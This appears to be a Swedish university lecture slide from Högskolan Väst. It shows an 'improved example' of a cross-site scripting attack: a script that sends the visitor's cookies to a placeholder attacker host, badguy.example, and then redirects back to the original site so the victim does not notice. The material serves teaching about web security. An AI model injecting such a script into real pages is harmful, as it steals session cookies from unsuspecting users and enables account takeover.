 BÄTTRE EXEMPEL
• Klienten befinner sig inte längre på sidan han besökte, därav
denna förbättring med variabeln ”whatnext”
<script>
if (document.cookie.indexOf("stolen") < 0) {
document.cookie = "stolen=true";
document.location.replace(
http://www.badguy.example/steal.php
+ "?what=" + document.cookie
+ "&whatnext=https://www.somesite.example/")
}
</script>
HÖGSKOLAN VÄST